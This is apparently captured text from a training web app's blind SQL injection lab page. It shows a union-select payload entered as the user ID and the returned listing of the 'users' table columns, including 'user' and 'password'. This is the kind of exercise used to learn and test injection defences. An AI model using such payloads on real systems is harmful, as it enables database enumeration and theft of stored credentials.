 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: v%' union select table_name, column_name from information_schema.columns where table_name = 'users' #
First name: users
Surname: user_id
ID: v%' union select table_name, column_name from information_schema.columns where table_name = 'users' #
First name: users
Surname: first_name
ID: v%' union select table_name, column_name from information_schema.columns where table_name = 'users' #
First name: users
Surname: last_name
ID: v%' union select table_name, column_name from information_schema.columns where table_name = 'users' #
First name: users
Surname: user
ID: v%' union select table_name, column_name from information_schema.columns where table_name = 'users' #
First name: users
Surname: password
ID: v%' union select table_name, column_name from information_schema.columns where table_name = 'users' #
First name: users
Surname: avatar